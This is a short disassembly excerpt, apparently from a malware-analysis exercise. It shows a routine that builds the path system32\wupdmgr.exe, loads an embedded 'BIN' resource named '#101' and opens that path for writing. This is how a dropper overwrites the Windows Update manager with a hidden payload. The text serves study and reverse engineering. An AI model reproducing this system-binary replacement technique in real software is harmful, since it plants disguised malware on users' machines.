 00401273 call ds:GetWindowsDirectoryA
00401279 push offset aSystem32Wupdmg ; "\\system32\\wupdmgr.exe"
0040127E lea ecx, [ebp+Buffer]
00401284 push ecx
00401285 push offset Format ; "%s%s"
0040128A push 10Eh ; Count
0040128F lea edx, [ebp+Dest]
00401295 push edx ; Dest
00401296 call ds:_snprintf
0040129C add esp, 14h
0040129F push 0 ; lpModuleName
004012A1 call ds:GetModuleHandleA
004012A7 mov [ebp+hModule], eax
004012AA push offset Type ; "BIN"
004012AF push offset Name ; "#101"
004012B4 mov eax, [ebp+hModule]
004012B7 push eax ; hModule
004012B8 call ds:FindResourceA
004012BE mov [ebp+hResInfo], eax
004012C4 mov ecx, [ebp+hResInfo]
004012CA push ecx ; hResInfo
004012CB mov edx, [ebp+hModule]
004012CE push edx ; hModule
004012CF call ds:LoadResource
004012D5 mov [ebp+lpBuffer], eax
004012D8 mov eax, [ebp+hResInfo]
004012DE push eax ; hResInfo
004012DF mov ecx, [ebp+hModule]
004012E2 push ecx ; hModule
004012E3 call ds:SizeofResource
004012E9 mov [ebp+nNumberOfBytesToWrite], eax
004012EF push 0 ; hTemplateFile
004012F1 push 0 ; dwFlagsAndAttributes
004012F3 push 2 ; dwCreationDisposition
004012F5 push 0 ; lpSecurityAttributes
004012F7 push 1 ; dwShareMode
004012F9 push 40000000h ; dwDesiredAccess
004012FE lea edx, [ebp+Dest]
00401304 push edx ; lpFileName
00401305 call ds:CreateFileA